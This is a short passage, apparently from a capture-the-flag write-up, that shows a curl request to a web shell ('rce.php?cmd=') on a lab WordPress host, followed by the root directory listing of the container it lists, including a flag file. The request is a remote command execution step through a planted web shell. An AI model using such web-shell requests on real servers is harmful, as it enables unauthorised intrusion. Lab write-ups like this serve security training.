 grinchum-land:~/wordpress.flag.net.internal$ curl http://wordpress.flag.net.internal/rce.php?cmd=ls%20-lta%20../../..
total 84
drwxr-xr-x   1 root     root     4096 Dec 24 06:52 run
drwxrwxrwt   1 root     root     4096 Dec 24 06:18 tmp
drwxr-xr-x   5 root     root      340 Dec 24 06:18 dev
dr-xr-xr-x 185 root     root        0 Dec 24 06:18 proc
dr-xr-xr-x  12 root     root        0 Dec 24 06:18 sys
drwxr-xr-x   1 root     root     4096 Dec 24 06:18 .
drwxr-xr-x   1 root     root     4096 Dec 24 06:18 ..
-rwxr-xr-x   1 root     root        0 Dec 24 06:18 .dockerenv
drwxr-xr-x   1 root     root     4096 Dec 24 06:18 etc
drwx------   1 root     root     4096 Oct 27 19:30 root
drwxr-xr-x   1 root     root     4096 Oct 26 20:27 lib
drwxr-xr-x   1 root     root     4096 Oct 25 13:35 bin
drwxr-xr-x   1 root     root     4096 Oct 25 13:35 sbin
drwxr-xr-x   1 root     root     4096 Oct 25 13:31 var
drwxr-xr-x   2 root     root     4096 Oct 24 00:00 lib64
drwxr-xr-x   2 root     root     4096 Oct 24 00:00 media
drwxr-xr-x   2 root     root     4096 Oct 24 00:00 mnt
drwxr-xr-x   2 root     root     4096 Oct 24 00:00 opt
drwxr-xr-x   2 root     root     4096 Oct 24 00:00 srv
drwxr-xr-x   1 root     root     4096 Oct 24 00:00 usr
-rw-r--r--   1 www-data www-data 7575 Oct 22 16:40 flag.txt
drwxr-xr-x   2 root     root     4096 Sep  3 12:10 boot
drwxr-xr-x   2 root     root     4096 Sep  3 12:10 home